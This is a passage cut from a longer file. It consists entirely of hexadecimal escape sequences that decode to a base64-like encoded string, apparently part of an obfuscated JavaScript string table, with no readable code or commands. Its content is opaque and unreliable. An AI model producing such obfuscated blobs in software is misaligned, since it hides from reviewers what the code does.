3\x79\x52\x6a\x33\x44\x71\x73\x4f\x50\x77\x72\x37\x44\x67\x67\x78\x50\x77\x72\x78\x79\x58\x63\x4b\x6e\x49\x6d\x45\x5a\x77\x72\x62\x43\x76\x78\x34\x47\x77\x72\x34\x37\x77\x37\x44\x43\x6a\x4d\x4f\x35\x52\x63\x4f\x5a\x77\x35\x6a\x43\x75\x6e\x72\x43\x6b\x45\x37\x44\x70\x6a\x54\x43\x69\x41\x58\x44\x6d\x56\x30\x52\x4f\x4d\x4f\x70\x4d\x4d\x4b\x76\x4c\x78\x52\x66\x77\x34\x48\x43\x76\x73\x4b\x75\x47\x63\x4f\x6c\x77\x35\x58\x44\x6e\x73\x4b\x70\x77\x72\x38\x31\x42\x4d\x4b\x62\x77\x36\x67\x78\x77\x6f\x66\x44\x76\x6d\x54\x44\x75\x54\x72\x43\x6d\x63\x4f\x73\x77\x36\x58\x44\x6e\x73\x4b\x52\x47\x38\x4b\x56\x77\x37\x31\x6a\x55\x73\x4f\x31\x4c\x73\x4b\x42\x77\x36\x6e\x43\x71\x77\x35\x66\x56\x31\x59\x4f\x4f\x6c\x31\x4d\x4e\x69\x44\x43\x71\x38\x4f\x58\x77\x70\x45\x67\x77\x71\x72\x44\x71\x33\x30\x4c\x77\x36\x7a\x44\x70\x73\x4f\x55\x77\x6f\x31\x54\x77\x6f\x73\x63\x77\x37\x44\x43\x6a\x67\x59\x6d\x77\x71\x6c\x68\x44\x69\x58\x43\x6a\x73\x4b\x76\x77\x72\x4e\x45\x77\x35\x2f\x44\x73\x73\x4b\x6f\x77\x37\x4e\x42\x77\x37\x54\x44\x6d\x38\x4b\x46\x5a\x33\x6b\x6b\x77\x34\x4e\x57\x77\x71\x7a\x43\x75\x46\x48\x44\x70\x38\x4f\x56\x77\x71\x48\x44\x6d\x51\x55\x4c\x51\x4d\x4b\x63\x53\x41\x46\x47\x77\x36\x42\x76\x77\x70\x4e\x31\x77\x34\x4e\x6e\x77\x37\x63\x2f\x62\x69\x54\x44\x72\x6a\x37\x44\x72\x38\x4f\x50\x77\x6f\x7a\x44\x74\x63\x4f\x45\x77\x36\x33\x43\x6d\x6a\x62\x43\x75\x55\x54\x43\x72\x4d\x4b\x44\x63\x73\x4f\x38\x77\x34\x6a\x44\x69\x79\x4c\x43\x73\x4d\x4b\x69\x5a\x38\x4f\x77\x77\x34\x76\x43\x73\x79\x37\x43\x68\x6a\x6a\x43\x6e\x7a\x58\x44\x67\x43\x2f\x44\x6e\x38\x4b\x33\x77\x34\x48\x43\x69\x7a\x62\x43\x6e\x4d\x4b\x31\x52\x32\x51\x47\x51\x4d\x4f\x59\x77\x71\x34\x49\x61\x79\x39\x4f\x49\x4d\x4f\x42\x77\x72\x4d\x62\x52\x4d\x4f\x67\x63\x6d\x35\x54\x77\x72\x74\x56\x61\x73\x4b\x4a\x59\x41\x38\x72\x4e\x38\x4b\x45\x45\x38\x4b\x39\x77\x34\x34\x4f\x4f\x4d\x4b\x54\x77\x71\x7a\x44\x67\x6b\x55\x2b\x50\x41\x31\x64\x77\x34\x4a\x64\x44\x41\x6b\x79\x4e\x38\x4f\x79\x77\x70\x66\x43\x70\x41\x62\x44\x6f\x73\x4b\x66\x54\x45\x35\x41\x77\x37\x4a\x4b\x59\x63\x4b\x49\x4a\x6b\x35\x76\x77\x72\x44\x44\x6b\x73\x4b\x2b\x57\x45\x41\x6e\x56\x38\x4f\x75\x64\x6d\x7a\x43\x75\x38\x4b\x52\x4f\x63\x4f\x65\x77\x34\x72\x43\x68\x38\x4b\x4a\x64\x68\x2f\x44\x69\x38\x4f\x2b\x77\x70\x63\x4e\x77\x71\x34\x79\x61\x73\x4b\x47\x77\x71\x72\x43\x68\x6b\x66\x43\x70\x69\x6e\x44\x75\x46\x6c\x52\x41\x77\x4e\x65\x77\x37\x72\x44\x6b\x67\x6a\x44\x6d\x43\x30\x77\x77\x37\x4d\x6c\x77\x37\x37\x44\x6e\x73\x4b\x37\x77\x6f\x58\x44\x74\x41\x58\x44\x73\x63\x4b\x75\x51\x45\x44\x44\x6a\x54\x54\x43\x71\x45\x31\x2b\x46\x63\x4f\x44\x61\x38\x4f\x6f\x77\x72\x76\x43\x70\x38\x4b\x34\x61\x44\x76\x43\x74\x31\x6a\x44\x6e\x38\x4f\x6a\x66\x73\x4b\x4d\x41\x73\x4f\x43\x56\x63\x4f\x66\x77\x6f\x33\x44\x6c\x73\x4f\x78\x54\x38\x4f\x52\x51\x55\x72\x44\x6c\x63\x4b\x57\x53\x63\x4b\x71\x77\x71\x4d\x62\x77\x36\x6c\x5a\x52\x38\x4f\x64\x77\x37\x7a\x43\x67\x6c\x50\x43\x6d\x4d\x4f\x77\x77\x36\x78\x69\x77\x71\x35\x64\x77\x37\x48\x44\x6b\x79\x33\x44\x69\x77\x51\x43\x56\x45\x73\x36\x5a\x63\x4f\x54\x77\x70\x44\x44\x6d\x38\x4b\x64\x77\x36\x6e\x44\x71\x73\x4b\x67\x77\x70\x56\x38\x77\x6f\x54\x44\x6e\x4d\x4f\x2f\x5a\x38\x4b\x75\x58\x31\x66\x44\x76\x67\x58\x44\x71\x47\x6e\x44\x74\x45\x50\x44\x73\x48\x42\x5a\x48\x33\x4a\x61\x77\x72\x58\x43\x67\x63\x4f\x45\x77\x35\x6f\x57\x44\x41\x67\x38\x61\x41\x73\x68\x77\x34\x2f\x44\x73\x6c\x2f\x44\x76\x73\x4b\x67\x77\x34\x6c\x32\x65\x56\x44\x44\x68\x63\x4f\x43\x48\x38\x4f\x6a\x4b\x51\x54\x43\x70\x63\x4f\x4a\x52\x67\x48\x44\x71\x77\x56\x34\x77\x71\x51\x35\x77\x34\x76\x44\x73\x33\x6b\x54\x4f\x63\x4f\x6c\x4d\x4d\x4b\x76\x77\x71\x50\x44\x67\x38\x4f\x45\x64\x63\x4f\x76\x58\x45\x44\x43\x6f\x38\x4f\x6d\x77\x71\x58\x43\x75\x52\x66\x43\x69\x63\x4f\x79\x77\x71\x35\x68\x77\x70\x59\x79\x77\x35\x39\x45\x66\x48\x37\x43\x75\x56\x76\x43\x76\x44\x46\x33\x65\x73\x4f\x68\x62\x53\x62\x44\x69\x63\x4b\x4c\x4b\x4d\x4f\x6e\x48\x52\x77\x36\x56\x73\x4f\x30\x77\x37\x2f\x44\x6f\x47\x59\x4f\x4b\x77\x39\x54\x77\x72\x62\x43\x71\x4d\x4f\x43\x5a\x47\x37\x43\x6a\x63\x4b\x64\x77\x37\x4d\x58\x51\x4d\x4f\x35\x63\x38\x4f\x43\x45\x63\x4b\x58\x77\x36\x76\x44\x6f\x63\x4f\x6d\x77\x70\x30\x47\x4b\x38\x4f\x38\x77\x71\x63\x49\x77\x37\x70\x4a\x58\x51\x35\x55\x62\x58\x46\x44\x77\x70\x72\x44\x69\x63\x4b\x2b\x77\x72\x6e\x43\x75\x48\x66\x44\x6c\x32\x66\x43\x72\x33\x46\x51\x77\x72\x44\x43\x67\x38\x4b\x4b\x47\x63\x4f\x55\x77\x35\x51\x62\x56\x73\x4f\x37\x77\x36\x50\x44\x70\x4d\x4b\x68\x61\x4d\x4b\x4c\x49\x77\x56\x6e\x77\x70\x4e\x47\x77\x34\x44\x43\x68\x38\x4f\x69\x48\x63\x4f\x4a\x77\x72\x48\x44\x6a\x73\x4b\x6f\x52\x33\x37\x44\x68\x63\x4b\x38\x45\x63\x4f\x6d\x4d\x73\x4f\x6f\x61\x45\x58\x44\x6d\x47\x50\x44\x6c\x46\x6a\x43\x6f\x4d\x4b\x44\x77\x71\x4e\x71\x77\x71\x74\x41\x58\x38\x4b\x62\x51\x73\x4b\x67\x52\x4d\x4f\x6a\x55\x6d\x6f\x56\x59\x38\x4f\x54\x49\x41\x2f\x43\x75\x68\x68\x4f\x77\x34\x5a\x56\x77\x36\x72\x43\x67\x79\x58\x43\x75\x54\x2f\x44\x70\x38\x4b\x2f\x4a\x77\x66\x44\x69\x6d\x64\x50\x56\x63\x4b\x67\x54\x6c\x66\x43\x71\x46\x7a\x43\x68\x68\x4c\x44\x72\x38\x4f\x62\x77\x71\x73\x79\x58\x67\x50\x44\x74\x73\x4b\x68\x77\x35\x37\x43\x6b\x73\x4b\x61\x66\x4d\x4f\x33\x77\x34\x44\x43\x71\x48\x41\x75\x77\x70\x54\x44\x6d\x68\x54\x43\x75\x31\x55\x4a\x77\x70\x49\x73\x52\x6d\x55\x37\x4f\x63\x4f\x2f\x57\x4d\x4f\x51\x65\x63\x4b\x2f\x47\x53\x74\x33\x77\x35\x59\x62\x58\x4d\x4f\x35\x77\x72\x33\x44\x72\x68\x41\x33\x77\x72\x7a\x44\x72\x31\x7a\x44\x68\x38\x4f\x78\x47\x38\x4b\x4c\x4c\x73\x4f\x61\x77\x72\x67\x53\x77\x70\x74\x4c\x65\x43\x76\x43\x6e\x38\x4f\x4d\x77\x70\x50\x43\x6c\x63\x4b\x4f\x77\x35\x51\x37\x77\x36\x30\x50\x77\x34\x67\x46\x42\x63\x4f\x51\x77\x34\x51\x70\x65\x4d\x4b\x36\x77\x72\x54\x44\x69\x38\x4b\x48\x77\x35\x7a\x44\x75\x79\x4e\x75\x77\x72\x74\x36\x4f\x30\x6e\x44\x72\x7a\x77\x6d\x77\x71\x72\x43\x75\x58\x4c\x44\x69\x51\x37\x43\x72\x7a\x30\x48\x77\x6f\x77\x6a\x77\x36\x77\x48\x77\x70\x30\x6f\x5a\x38\x4b\x70\x43\x63\x4b\x6e\x77\x34\x50\x43\x73\x78\x50\x44\x71\x4d\x4f\x44\x46\x38\x4b\x55\x77\x37\x38\x71\x77\x72\x6c\x59\x55\x73\x4b\x2b\x47\x38\x4f\x42\x77\x36\x33\x44\x70\x68\x74\x35\x58\x56\x7a\x44\x70\x79\x41\x36\x50\x73\x4f\x57\x77\x70\x72\x44\x6d\x6c\x6a\x43\x6f\x6e\x50\x44\x67\x52\x67\x51\x77\x70\x4c\x43\x6f\x73\x4f\x71\x49\x32\x54\x44\x67\x69\x34\x46\x4c\x63\x4b\x2f\x49\x42\x77\x52\x77\x72\x48\x43\x6b\x67\x66\x44\x6f\x47\x46\x70\x52\x73\x4f\x6e\x53\x68\x33\x44\x6e\x69\x41\x49\x4e\x38\x4b\x54\x77\x34\x30\x67\x77\x34\x78\x6f\x77\x72\x76\x43\x75\x73\x4f\x71\x77\x70\x67\x74\x77\x36\x62\x44\x72\x73\x4b\x61\x77\x37\x46\x51\x64\x33\x63\x37\x4e\x7a\x38\x76\x4c\x58\x77\x69\x77\x37\x62\x43\x70\x63\x4f\x58\x77\x72\x50\x44\x6c\x33\x50\x43\x72\x42\x72\x43\x6d\x41\x64\x6c\x56\x38\x4f\x30\x77\x35\x39\x73\x46\x73\x4b\x52\x66\x41\x59\x65\x4e\x51\x38\x2f\x77\x35\x6c\x63\x44\x44\x6f\x37\x52\x68\x68\x71\x77\x36\x52\x43\x42\x67\x67\x6d\x62\x38\x4b\x77\x77\x6f\x6f\x37\x47\x33\x4c\x44\x74\x54\x48\x43\x6c\x46\x38\x43\x51\x73\x4b\x6e\x77\x71\x74\x35\x77\x72\x55\x65\x53\x68\x33\x43\x71\x48\x35\x72\x43\x41\x59\x67\x77\x6f\x77\x53\x63\x73\x4f\x79\x59\x51\x76\x44\x6c\x38\x4b\x56\x53\x69\x51\x6a\x5a\x41\x4a\x4b\x77\x71\x7a\x44\x6d\x4d\x4b\x44\x61\x4d\x4f\x58\x77\x70\x70\x77\x77\x37\x37\x43\x6c\x63\x4f\x77\x77\x35\x67\x74\x61\x30\x33\x43\x68\x73\x4b\x48\x4f\x38\x4f\x74\x64\x73\x4f\x6d\x53\x6d\x58\x44\x6f\x31\x37\x44\x76\x63\x4f\x58\x62\x4d\x4b\x51\x77\x34\x59\x42\x64\x6b\x4c\x44\x68\x63\x4b\x71\x77\x6f\x4c\x43\x70\x58\x34\x30\x43\x38\x4b\x79\x43\x38\x4b\x72\x77\x37\x42\x78\x77\x36\x37\x44\x67\x73\x4b\x47\x77\x37\x37\x43\x73\x73\x4b\x69\x59\x4d\x4b\x2b\x48\x6c\x6e\x43\x6e\x67\x51\x74\x77\x35\x34\x63\x77\x72\x58\x44\x71\x73\x4f\x6f\x65\x7a\x62\x44\x74\x4d\x4f\x56\x77\x71\x7a\x43\x71\x38\x4f\x6b\x56\x73\x4b\x39\x64\x31\x7a\x43\x76\x6a\x62\x44\x75\x69\x76\x43\x67\x38\x4f\x65\x4f\x78\x46\x46\x77\x36\x45\x58\x4b\x63\x4f\x6b\x77\x6f\x72\x44\x6d\x63\x4b\x61\x4f\x7a\x54\x44\x76\x68\x52\x4e\x77\x37\x37\x44\x67\x73\x4b\x53\x77\x34\x54\x43\x6c\x4d\x4b\x79\x56\x79\x4e\x36\x77\x34\x33\x44\x70\x56\x62\x43\x73\x42\x38\x5a\x77\x72\x34\x66\x61\x33\x58\x43\x6a\x63\x4b\x49\x57\x38\x4b\x54\x44\x4d\x4b\x79\x77\x70\x37\x43\x6d\x6b\x74\x4c\x77\x35\x6b\x6f\x47\x4d\x4b\x33\x77\x6f\x67\x77\x77\x34\x6a\x43\x6f\x6d\x77\x52\x61\x33\x66\x44\x68\x79\x55\x6e\x52\x78\x74\x50\x77\x70\x66\x44\x74\x57\x45\x48\x48\x38\x4b\x78\x77\x71\x68\x77\x77\x70\x37\x44\x68\x73\x4b\x58\x77\x36\x6e\x43\x6d\x73\x4b\x56\x62\x63\x4b\x31\x77\x71\x6a\x43\x68\x73\x4b\x35\x77\x36\x73\x73\x66\x30\x37\x44\x75\x30\x54\x43\x6f\x44\x6b\x77\x77\x6f\x34\x74\x61\x4d\x4f\x32\x4d\x6e\x49\x74\x47\x63\x4f\x4c\x77\x70\x54\x43\x74\x73\x4f\x6b\x64\x73\x4f\x74\x77\x35\x42\x5a\x5a\x73\x4b\x50\x77\x70\x31\x46\x77\x35\x70\x7a\x64\x4d\x4f\x69\x77\x6f\x66\x43\x6d\x30\x6f\x49\x56\x38\x4b\x68\x77\x71\x48\x43\x6a\x4d\x4b\x73\x77\x34\x66\x43\x73\x4d\x4b\x32\x77\x37\x49\x55\x77\x70\x45\x57\x63\x56\x62\x44\x71\x4d\x4f\x55\x77\x34\x73\x75\x77\x34\x6a\x43\x6d\x4d\x4b\x42\x4d\x73\x4b\x33\x77\x35\x2f\x43\x6b\x69\x66\x43\x67\x38\x4b\x46\x77\x6f\x62\x44\x73\x43\x66\x43\x72\x38\x4f\x57\x5a\x56\x4a\x31\x47\x4d\x4f\x6c\x4f\x4d\x4b\x59\x77\x37\x4a\x79\x54\x63\x4b\x70\x61\x56\x35\x36\x77\x70\x62\x44\x67\x63\x4f\x37\x47\x6a\x66\x43\x71\x73\x4b\x54\x65\x38\x4f\x44\x63\x73\x4f\x2f\x59\x56\x30\x57\x52\x38\x4f\x6b\x77\x36\x52\x78\x43\x79\x44\x43\x70\x38\x4f\x62\x77\x6f\x77\x35\x77\x37\x76\x44\x67\x73\x4b\x46\x43\x4d\x4b\x4d\x66\x30\x56\x70\x77\x71\x41\x75\x77\x72\x2f\x44\x69\x67\x67\x43\x4e\x78\x59\x38\x49\x63\x4b\x4f\x46\x79\x70\x35\x77\x72\x31\x45\x58\x38\x4b\x4f\x58\x4d\x4b\x62\x77\x34\x37\x43\x6b\x4d\x4f\x2b\x77\x6f\x58\x43\x70\x6a\x6b\x31\x4d\x73\x4b\x55\x77\x37\x68\x7a\x77\x34\x70\x67\x77\x34\x62\x43\x73\x38\x4b\x30\x5a\x73\x4f\x54\x4f\x4d\x4f\x4a\x4f\x4d\x4b\x30\x77\x6f\x58\x44\x70\x33\x63\x30\x77\x36\x59\x70\x4e\x38\x4b\x6a\x77\x34\x4d\x43\x5a\x56\x7a\x43\x74\x63\x4f\x58\x77\x34\x4d\x53\x77\x37\x70\x30\x45\x45\x50\x44\x71\x38\x4b\x56\x77\x35\x67\x6a\x51\x4d\x4b\x52\x5a\x46\x66\x43\x75\x4d\x4b\x38\x77\x37\x38\x6b\x77\x37\x44\x44\x6d\x6d\x6e\x44\x6f\x6b\x37\x43\x6e\x73\x4b\x4a\x66\x79\x54\x44\x6c\x4d\x4b\x2b\x54\x4d\x4b\x50\x52\x73\x4f\x53\x63\x38\x4f\x31\x77\x34\x4a\x48\x77\x70\x30\x59\x77\x34\x33\x43\x73\x4d\x4b\x32\x77\x35\x2f\x43\x69\x31\x70\x34\x53\x55\x41\x53\x63\x4d\x4f\x6c\x77\x70\x4a\x58\x43\x73\x4b\x63\x77\x36\x73\x50\x4a\x47\x6c\x58\x51\x54\x54\x43\x6f\x4d\x4f\x36\x44\x4d\x4f\x43\x77\x35\x31\x38\x63\x53\x6a\x43\x72\x41\x6e\x43\x6b\x73\x4f\x50\x77\x35\x6e\x43\x6a\x73\x4b\x4b\x65\x56\x6c\x57\x4e\x63\x4f\x4a\x59\x63\x4f\x35\x77\x6f\x30\x52\x49\x38\x4b\x7a\x77\x70\x35\x50\x77\x6f\x67\x70\x53\x73\x4f\x44\x57\x38\x4b\x6d\x61\x33\x52\x66\x4f\x4d\x4b\x59\x57\x4d\x4b\x4a\x77\x6f\x50\x43\x69\x52\x4c\x44\x71\x4d\x4b\x41\x77\x35\x74\x34\x77\x36\x66\x43\x6f\x4d\x4f\x6f\x5a\x30\x6a\x43\x74\x73\x4f\x53\x61\x68\x34\x43\x49\x73\x4b\x78\x77\x37\x7a\x44\x75\x58\x72\x43\x68\x33\x66\x44\x68\x33\x4d\x43\x77\x36\x76\x44\x75\x45\x76\x44\x6c\x73\x4f\x4a\x4e\x38\x4b\x6f\x77\x70\x62\x44\x71\x38\x4b\x69\x77\x37\x33\x43\x73\x63\x4f\x57\x77\x36\x66\x43\x6e\x6d\x42\x77\x46\x31\x31\x76\x43\x6d\x45\x6e\x77\x70\x67\x71\x55\x38\x4f\x4e\x63\x55\x73\x66\x77\x37\x76\x43\x75\x53\x38\x39\x4e\x38\x4b\x32\x77\x72\x6e\x44\x74\x67\x48\x44\x76\x73\x4b\x58\x42\x67\x2f\x44\x6f\x7a\x4c\x44\x71\x73\x4f\x58\x77\x71\x55\x48\x4c\x46\x41\x48\x63\x6a\x77\x57\x45\x58\x48\x44\x74\x4d\x4b\x41\x77\x72\x6b\x69\x58\x55\x59\x6d\x77\x37\x77\x42\x77\x34\x30\x70\x62\x46\x68\x4a\x77\x72\x72\x43\x6d\x73\x4f\x39\x47\x4d\x4b\x52\x4c\x58\x50\x43\x6e\x47\x72\x43\x6d\x30\x6e\x43\x68\x73\x4f\x52\x58\x38\x4f\x34\x49\x4d\x4f\x68\x77\x36\x33\x43\x6e\x57\x6e\x43\x71\x7a\x35\x6b\x77\x70\x73\x69\x4a\x6e\x59\x6a\x77\x36\x64\x6b\x47\x53\x48\x43\x6d\x73\x4b\x37\x44\x4d\x4f\x7a\x77\x37\x50\x43\x76\x63\x4f\x56\x4c\x67\x5a\x70\x77\x36\x41\x49\x77\x72\x51\x71\x53\x38\x4f\x66\x46\x4d\x4b\x56\x4e\x47\x66\x44\x6c\x6b\x67\x30\x47\x54\x63\x77\x41\x46\x2f\x44\x74\x53\x45\x55\x50\x73\x4f\x4a\x42\x38\x4f\x71\x62\x41\x33\x44\x6b\x46\x56\x48\x4b\x52\x7a\x44\x6d\x4d\x4b\x58\x77\x71\x55\x50\x48\x79\x2f\x44\x67\x46\x59\x37\x64\x4d\x4b\x4c\x77\x70\x55\x7a\x48\x44\x67\x43\x58\x78\x4a\x45\x77\x37\x64\x52\x77\x35\x5a\x42\x77\x72\x7a\x44\x70\x53\x72\x43\x6a\x32\x42\x69\x4a\x4d\x4f\x74\x77\x72\x48\x44\x74\x6e\x45\x59\x77\x6f\x4c\x43\x68\x54\x2f\x43\x6c\x52\x76\x43\x69\x77\x35\x7a\x77\x34\x78\x45\x77\x37\x6e\x44\x6d\x43\x7a\x43\x74\x48\x44\x43\x70\x38\x4b\x45\x77\x6f\x2f\x44\x6b\x53\x39\x63\x77\x71\x6e\x43\x71\x45\x37\x43\x73\x38\x4f\x70\x42\x55\x5a\x59\x77\x35\x34\x54\x49\x77\x4c\x44\x70\x52\x66\x44\x6e\x63\x4f\x6b\x77\x34\x59\x64\x77\x72\x54\x44\x6f\x38\x4b\x49\x50\x32\x50\x43\x6c\x33\x66\x44\x6f\x79\x38\x46\x50\x4d\x4f\x51\x77\x70\x77\x32\x77\x72\x6c\x2f\x4e\x48\x6e\x44\x70\x56\x6f\x35\x77\x34\x74\x75\x77\x37\x33\x44\x75\x31\x45\x4d\x62\x67\x35\x33\x77\x71\x6b\x46\x77\x34\x30\x77\x44\x4d\x4f\x6e\x57\x63\x4f\x4d\x77\x72\x6a\x43\x67\x4d\x4f\x49\x77\x72\x6e\x44\x67\x32\x62\x43\x73\x63\x4b\x34\x77\x35\x35\x30\x77\x36\x37\x44\x75\x38\x4f\x43\x64\x63\x4b\x6c\x42\x47\x4c\x43\x6a\x52\x5a\x64\x77\x70\x42\x79\x77\x34\x2f\x43\x71\x38\x4b\x44\x77\x37\x62\x43\x72\x77\x6f\x47\x77\x71\x62\x44\x76\x73\x4f\x73\x58\x79\x6e\x44\x73\x51\x37\x43\x75\x73\x4f\x76\x77\x6f\x4d\x6c\x50\x57\x6e\x43\x71\x4d\x4f\x58\x52\x57\x31\x4a\x45\x53\x64\x76\x77\x72\x2f\x44\x70\x63\x4b\x69\x44\x73\x4b\x78\x77\x6f\x6e\x43\x6b\x48\x72\x44\x72\x4d\x4b\x65\x77\x72\x37\x44\x67\x4d\x4f\x2b\x51\x31\x77\x64\x77\x70\x48\x43\x6b\x54\x77\x76\x4b\x6e\x64\x34\x77\x70\x7a\x44\x69\x51\x55\x70\x77\x72\x50\x43\x69\x68\x6c\x73\x4a\x6d\x6c\x45\x77\x71\x6a\x43\x6d\x6e\x46\x45\x63\x63\x4b\x57\x77\x6f\x73\x4d\x77\x35\x4e\x5a\x56\x4d\x4b\x75\x77\x71\x67\x30\x77\x36\x6e\x44\x6b\x73\x4b\x73\x77\x70\x46\x73\x56\x77\x48\x44\x76\x6d\x52\x4e\x5a\x73\x4b\x31\x77\x35\x72\x44\x76\x63\x4f\x54\x43\x38\x4b\x56\x77\x37\x38\x72\x4e\x44\x66\x44\x68\x73\x4b\x4e\x63\x46\x30\x66\x77\x36\x6a\x44\x6d\x63\x4b\x42\x77\x71\x30\x41\x77\x71\x4a\x6b\x59\x6e\x76\x44\x6c\x38\x4f\x72\x77\x35\x30\x7a\x77\x36\x33\x44\x71\x6d\x63\x65\x4a\x63\x4f\x62\x43\x77\x37\x43\x73\x46\x42\x32\x50\x6d\x63\x79\x77\x36\x44\x43\x72\x53\x39\x73\x77\x37\x33\x43\x70\x69\x59\x79\x45\x4d\x4b\x58\x77\x36\x58\x43\x6c\x4d\x4b\x4d\x77\x34\x51\x2b\x61\x38\x4b\x64\x62\x73\x4b\x73\x49\x31\x58\x43\x6a\x38\x4b\x41\x66\x38\x4f\x70\x77\x71\x76\x44\x73\x73\x4f\x59\x77\x35\x6f\x45\x77\x72\x33\x43\x68\x6d\x41\x54\x54\x63\x4f\x73\x43\x43\x63\x77\x77\x36\x34\x62\x55\x63\x4f\x6b\x77\x34\x70\x71\x62\x68\x78\x67\x4f\x41\x4c\x44\x68\x73\x4b\x2f\x42\x55\x46\x31\x44\x6d\x37\x44\x71\x41\x52\x65\x77\x35\x31\x46\x62\x30\x33\x43\x70\x38\x4b\x6f\x77\x34\x6c\x36\x63\x38\x4b\x65\x77\x37\x58\x43\x68\x31\x2f\x44\x71\x57\x42\x6d\x77\x71\x63\x67\x4a\x58\x6e\x43\x73\x4d\x4f\x48\x77\x35\x74\x67\x77\x37\x35\x59\x77\x72\x72\x43\x70\x38\x4b\x46\x77\x37\x44\x44\x73\x63\x4b\x76\x41\x38\x4f\x62\x77\x36\x77\x6f\x64\x78\x2f\x44\x69\x38\x4f\x45\x4c\x46\x6a\x44\x6a\x6b\x4a\x42\x77\x35\x70\x63\x77\x70\x7a\x44\x74\x67\x66\x43\x71\x57\x2f\x43\x6e\x4d\x4f\x47\x77\x35\x33\x43\x76\x6c\x6b\x6c\x77\x72\x52\x6d\x77\x35\x2f\x44\x6d\x4d\x4b\x76\x56\x4d\x4f\x47\x77\x72\x59\x76\x77\x37\x58\x43\x68\x4d\x4b\x72\x56\x48\x31\x66\x44\x4d\x4f\x45\x77\x37\x6c\x6d\x77\x72\x52\x49\x41\x38\x4b\x54\x77\x72\x37\x43\x67\x38\x4b\x7a\x4f\x38\x4f\x30\x77\x34\x48\x43\x6d\x73\x4b\x75\x5a\x4d\x4f\x4b\x46\x4d\x4b\x6d\x77\x37\x30\x37\x77\x34\x64\x6e\x53\x4d\x4b\x71\x46\x44\x50\x44\x73\x55\x4e\x31\x77\x72\x49\x61\x56\x53\x68\x35\x77\x71\x70\x31\x77\x71\x6a\x44\x71\x53\x66\x43\x6f\x4d\x4b\x35\x77\x35\x44\x43\x6a\x32\x64\x4d\x52\x4d\x4b\x51\x77\x34\x50\x44\x6a\x63\x4b\x71\x4c\x79\x35\x61\x5a\x6d\x72\x44\x6f\x38\x4b\x65\x59\x63\x4b\x47\x58\x43\x66\x44\x6f\x38\x4b\x61\x50\x41\x58\x43\x74\x47\x2f\x44\x6d\x46\x39\x6e\x59\x69\x68\x6a\x59\x51\x33\x43\x74\x41\x4d\x59\x77\x72\x46\x66\x77\x34\x48\x43\x76\x4d\x4b\x4a\x57\x4d\x4b\x71\x53\x4d\x4f\x66\x77\x37\x33\x43\x75\x73\x4f\x71\x45\x4d\x4f\x2f\x77\x6f\x44\x44\x70\x73\x4b\x59\x77\x6f\x7a\x43\x6d\x4d\x4f\x62\x77\x37\x50\x43\x74\x63\x4b\x7a\x77\x36\x4c\x43\x69\x4d\x4f\x66\x77\x72\x34\x63\x44\x52\x34\x6e\x45\x63\x4b\x50\x4a\x63\x4f\x4b\x77\x70\x66\x44\x73\x56\x6c\x76\x43\x55\x76\x44\x6b\x33\x66\x43\x6d\x63\x4b\x67\x48\x45\x59\x4a\x5a\x68\x4e\x36\x57\x63\x4b\x4d\x57\x73\x4f\x33\x77\x71\x64\x58\x77\x72\x67\x47\x77\x35\x73\x35\x45\x32\x42\x6f\x65\x38\x4b\x69\x77\x36\x56\x7a\x61\x6d\x7a\x44\x6e\x57\x4a\x46\x66\x38\x4f\x37\x77\x36\x6f\x52\x48\x53\x73\x48\x49\x46\x76\x44\x75\x32\x62\x44\x6d\x42\x54\x43\x68\x45\x72\x43\x75\x57\x48\x44\x6b\x47\x39\x79\x65\x7a\x6f\x75\x4c\x38\x4b\x5a\x43\x46\x44\x44\x6a\x4d\x4f\x6f\x54\x4d\x4f\x30\x77\x72\x37\x44\x76\x73\x4b\x63\x48\x54\x6a\x43\x6e\x6e\x55\x53\x42\x54\x4e\x78\x55\x41\x6f\x52\x77\x34\x46\x39\x41\x63\x4f\x75\x59\x46\x55\x37\x77\x6f\x56\x6b\x77\x36\x39\x4f\x77\x72\x58\x44\x75\x73\x4b\x43\x77\x36\x78\x73\x77\x71\x78\x6b\x59\x4d\x4f\x79\x45\x6e\x66\x43\x69\x63\x4f\x70\x46\x63\x4b\x63\x77\x36\x4a\x5a\x4b\x31\x67\x31\x63\x4d\x4f\x61\x77\x70\x2f\x44\x69\x4d\x4f\x62\x66\x46\x72\x44\x69\x46\x33\x44\x6c\x38\x4f\x35\x77\x6f\x44\x44\x70\x6a\x39\x49\x77\x35\x41\x56\x4d\x6a\x39\x43\x77\x37\x44\x44\x6b\x52\x45\x32\x53\x73\x4f\x76\x62\x69\x58\x44\x75\x7a\x55\x42\x77\x6f\x52\x63\x46\x6a\x52\x38\x77\x70\x58\x43\x6e\x79\x4c\x43\x6d\x4d\x4f\x4c\x57\x6d\x77\x49\x44\x52\x72\x44\x6b\x4d\x4b\x70\x46\x4d\x4b\x79\x77\x34\x66\x44\x67\x79\x74\x51\x42\x47\x76\x44\x69\x6b\x31\x4c\x77\x71\x6e\x44\x6b\x68\x48\x43\x72\x73\x4f\x7a\x44\x77\x54\x43\x6d\x73\x4f\x67\x77\x71\x55\x4f\x50\x38\x4b\x34\x62\x53\x56\x78\x77\x35\x33\x43\x75\x53\x67\x32\x50\x73\x4f\x6f\x77\x35\x6e\x44\x71\x31\x5a\x42\x4a\x73\x4b\x42\x63\x38\x4f\x6f\x77\x6f\x68\x69\x77\x36\x62\x43\x6a\x46\x6c\x32\x77\x36\x31\x47\x77\x6f\x6e\x44\x6f\x57\x33\x44\x6e\x32\x70\x48\x77\x37\x54\x44\x69\x63\x4f\x71\x59\x53\x45\x32\x77\x6f\x62\x43\x68\x63\x4f\x56\x77\x72\x33\x44\x6c\x33\x49\x41\x77\x35\x66\x44\x69\x6c\x78\x44\x77\x71\x51\x4f\x65\x38\x4f\x69\x5a\x38\x4f\x45\x44\x4d\x4b\x73\x77\x37\x73\x6e\x77\x35\x6a\x44\x6e\x4d\x4b\x6b\x42\x47\x38\x43\x77\x36\x37\x43\x6c\x43\x4e\x46\x53\x4d\x4b\x68\x77\x37\x64\x45\x77\x6f\x33\x44\x6f\x47\x76\x43\x68\x63\x4f\x79\x77\x36\x62\x44\x6e\x47\x33\x43\x74\x4d\x4f\x6c\x77\x71\x37\x44\x75\x67\x76\x43\x6f\x53\x66\x44\x74\x77\x55\x46\x77\x35\x6e\x44\x6d\x63\x4b\x34\x77\x36\x74\x49\x77\x36\x48\x43\x68\x68\x6a\x44\x67\x6b\x50\x43\x6d\x78\x7a\x44\x72\x63\x4b\x51\x77\x70\x62\x43\x74\x4d\x4b\x64\x77\x35\x48\x43\x76\x63\x4f\x30\x64\x63\x4f\x78\x77\x72\x74\x35\x77\x34\x62\x44\x6b\x6e\x62\x43\x67\x73\x4b\x79\x77\x6f\x66\